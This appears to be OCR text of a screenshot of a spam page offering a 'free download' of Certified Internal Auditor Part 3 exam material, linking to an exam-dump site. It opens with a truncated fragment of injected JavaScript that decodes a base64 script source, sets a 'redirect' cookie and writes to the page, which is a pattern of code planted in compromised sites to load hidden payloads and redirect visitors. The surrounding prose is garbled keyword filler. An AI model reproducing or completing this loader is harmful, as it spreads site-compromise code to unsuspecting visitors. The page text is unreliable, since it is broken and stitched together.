
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
IIA IIA-CIA-PART3 Free Dowload
IIA-CIA-PART3 Free Dowload
Tseng Tung fan
learned Tso Tung
IIA IIA-CIA-PART3 Free
Dowload
beans Certified Internal Auditor –
Part 3 study guide with online review burst
temper, do not blame him, only mock ridiculed
Have any Query?
smiled. Tseng
http://www.passexamcert.com/IIA-CIA-